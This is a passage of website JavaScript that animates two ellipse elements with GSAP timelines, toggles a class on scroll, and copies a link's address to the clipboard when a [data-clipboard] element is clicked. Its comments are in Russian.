		.to(ellipse1, {duration: 1, transform: 'translateY(0px) translateX(40%) rotate(-45deg) scale(1.1)', opacity: 0.08}, "0")
		.to(ellipse2, {duration: 1, transform: 'translateY(0px) translateX(40%) rotate(-45deg) scale(1.1)', opacity: 0.08}, "0")
    .to(ellipse1, {duration: 1.54, transform: 'translateY(-100px) translateX(80%) rotate(-53deg) scale(1.4)', opacity: 0.98})
		.to(ellipse2, {duration: 1.54, transform: 'translateY(-200px) translateX(80%) rotate(-53deg) scale(1.4)', opacity: 0.98}, ">-1")
		.to(ellipse1, {duration: 1, transform: 'translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)', opacity: 0.09})
		.to(ellipse2, {duration: 1, transform: 'translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)', opacity: 0.09}, ">-1")
		.to(ellipse1, {duration: 1.63, transform: 'translateY(50px) translateX(72%) rotate(-53deg) scale(1.4)', opacity: 0.98})
		.to(ellipse2, {duration: 1.63, transform: 'translateY(50px) translateX(72%) rotate(-53deg) scale(1.4)', opacity: 0.98}, ">-1.63")
		.to(ellipse1, {duration: 1, transform: 'translateY(-50px) translateX(40%) rotate(-45deg) scale(1.3)', opacity: 0.27})
		.to(ellipse2, {duration: 1, transform: 'translateY(-50px) translateX(40%) rotate(-45deg) scale(1.3)', opacity: 0.27}, ">-1")
	}
});

if (document.getElementsByClassName("fixed-target").length){
	ScrollTrigger.create({
		start: 'top -40',
		end: 99999,
		toggleClass: {className: 'is-view', targets: '.fixed-target'},
		invalidateOnRefresh: true
	});
};



// Логика копирования ссылки по атрибуту [data-clipboard]
const addToClipboard = () => {
	const dataAttrSelector = '[data-clipboard]';
	const clickHandler = (e) => {
		e.preventDefault();

		try {
			navigator.clipboard
				.writeText(e.target.getAttribute("href"))
				.then(() => {
					// TO-DO: Здесь можно сделать логику уведомления
					//        что ссылка скопирована
				});
		} catch (error) {
			console.error('Error at add to clipboard', error)
		}
	};

	[...document.querySelectorAll(dataAttrSelector)].forEach(el => {
		el.addEventListener('click', clickHandler);
	});
};

if (typeof document !== 'undefined') 
	document.addEventListener('DOMContentLoaded', addToClipboard);

